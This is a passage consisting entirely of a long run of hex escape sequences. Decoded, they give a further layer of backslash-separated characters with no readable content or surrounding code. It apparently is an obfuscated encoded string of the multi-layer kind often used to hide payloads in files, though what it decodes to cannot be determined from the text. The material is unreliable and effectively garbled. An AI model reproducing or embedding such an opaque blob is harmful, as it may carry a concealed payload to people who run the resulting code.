x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x